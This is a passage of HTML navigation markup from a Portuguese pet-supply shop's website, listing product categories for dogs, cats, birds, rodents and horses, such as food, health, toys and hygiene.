                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cães
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_98594">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-217">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/217-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_83700" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_83700">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2739">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2739-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2737">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2737-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2718">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2718-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1843">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1843-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_27562" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_27562">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1844">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1844-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1855">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1855-caes-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1977">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1977-caes-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-1982">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1982-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2035">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2035-caes-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2072">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2072-caes-saude-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2777">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2777-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2090">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2090-caes-saude-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2040">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2040-caes-saude-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-2085">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2085-caes-saude-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-1990">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1990-caes-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2108">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2108-caes-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2060">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2060-caes-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
              <li class="category" id="category-2683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2683-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-536">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/536-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_72946" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_72946">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1901">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1901-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1863">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1863-bolas-e-discos"
            data-depth="2" >
                        Bolas e Discos
                                  </a>
                  </li>
              <li class="category current " id="category-1869">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1869-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1840">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1840-brinquedos-cordas"
            data-depth="2" >
                        Cordas
                                  </a>
                  </li>
              <li class="category" id="category-1922">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1922-brinquedos-treino"
            data-depth="2" >
                        Treino
                                  </a>
                  </li>
              <li class="category" id="category-1866">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1866-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-358">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/358-snacks-e-ossos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_45011" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Snacks e Ossos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_45011">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-374">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/374-ossos-snacks-e-ossos"
            data-depth="2" >
                        Ossos
                                  </a>
                  </li>
              <li class="category" id="category-2077">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2077-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-375">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/375-higiene-e-limpeza"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_55063" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene e Limpeza
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_55063">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-377">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/377-absorventes-higiene-e-limpeza"
            data-depth="2" >
                        Absorventes
                                  </a>
                  </li>
              <li class="category" id="category-2727">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
              <li class="category" id="category-376">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/376-champos-higiene-e-limpeza"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-379">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza"
            data-depth="2" >
                        Corta-unhas e Tesouras
                                  </a>
                  </li>
              <li class="category" id="category-2017">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2017-higiene-e-limpeza-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-378">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza"
            data-depth="2" >
                        Pentes e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-2069">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2660">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes"
            data-depth="2" >
                        Perfumes
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-326">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/326-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_57618" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_57618">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1885">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1885-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1925-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-1959">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1959-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-334">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/334-treino-e-obediencia-acessorios"
            data-depth="2" >
                        Treino e Obediência
                                  </a>
                  </li>
              <li class="category" id="category-336">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-335">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios"
            data-depth="2" >
                        Transportadoras e Jaulas
                                  </a>
                  </li>
              <li class="category" id="category-2272">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2272-dispensadores-e-recargas"
            data-depth="2" >
                        Dispensadores e Recargas
                                  </a>
                  </li>
              <li class="category" id="category-1937">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1937-casotas-e-exterior"
            data-depth="2" >
                        Casotas e Exterior
                                  </a>
                  </li>
              <li class="category" id="category-2000">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2000-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-2779">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2779-acessorios-roupas"
            data-depth="2" >
                        Roupas
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-395">
                    <a class="dropdown-item" href="https://petcity.pt/395-gatos"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_35168" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Gatos
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_35168">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-396">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/396-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_15516" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_15516">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2744">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2744-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2738">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2738-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2721">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2721-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1849">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1849-gatos-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_34989" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_34989">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1877">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1877-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1850">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1850-gatos-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1872">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1872-gatos-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-2656">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2656-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2778">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2778-gatos-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2050">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2050-gatos-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2668">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2668-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-1995">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1995-gatos-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2045">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2045-gatos-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2657">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2657-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2674">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2674-gatos-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
              <li class="category" id="category-2663">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2663-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2659">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2659-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-2030">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2030-gatos-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-529">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/529-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_20618" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_20618">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1904">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1904-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1907">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1907-brinquedos-atrativos"
            data-depth="2" >
                        Atrativos
                                  </a>
                  </li>
              <li class="category" id="category-1910">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1910-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1913">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1913-brinquedos-bastoes"
            data-depth="2" >
                        Bastões
                                  </a>
                  </li>
              <li class="category" id="category-1916">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1916-brinquedos-bolas"
            data-depth="2" >
                        Bolas
                                  </a>
                  </li>
              <li class="category" id="category-1919">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1919-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-514">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/514-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_27564" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_27564">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1948">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1948-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1931">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1931-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-516">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/516-arranhadores-acessorios"
            data-depth="2" >
                        Arranhadores
                                  </a>
                  </li>
              <li class="category" id="category-517">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-2003">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2003-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-519">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/519-transportadoras-acessorios"
            data-depth="2" >
                        Transportadoras
                                  </a>
                  </li>
              <li class="category" id="category-1965">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1965-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-506">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/506-higiene"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_6160" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_6160">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-508">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene"
            data-depth="2" >
                        WCs e Desodorizantes
                                  </a>
                  </li>
              <li class="category" id="category-509">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene"
            data-depth="2" >
                        Corta-unhas e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-510">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/510-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-635">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/635-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2417">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2417-champos"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-2726">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2726-higiene-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-511">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/511-areias"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_45466" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Areias
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_45466">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1788">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1788-areias-biodegradaveis"
            data-depth="2" >
                        Biodegradáveis
                                  </a>
                  </li>
              <li class="category" id="category-1815">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1815-areias-absorvente"
            data-depth="2" >
                        Absorvente
                                  </a>
                  </li>
              <li class="category" id="category-2392">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2392-aglomerante"
            data-depth="2" >
                        Aglomerante
                                  </a>
                  </li>
              <li class="category" id="category-2393">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2393-silica"
            data-depth="2" >
                        Sílica
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-520">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/520-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item" href="https://petcity.pt/678-aves-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_38544" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_38544">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item" href="https://petcity.pt/676-outros-roedores"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_38954" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_38954">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="1" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-169">
                    <a class="dropdown-item" href="https://petcity.pt/169-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_49195" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Outros
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_49195">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-675">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/675-cavalos-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_30553" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cavalos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_30553">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-703">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/703-farmacia-cavalos"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/678-aves-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_303" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_303">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
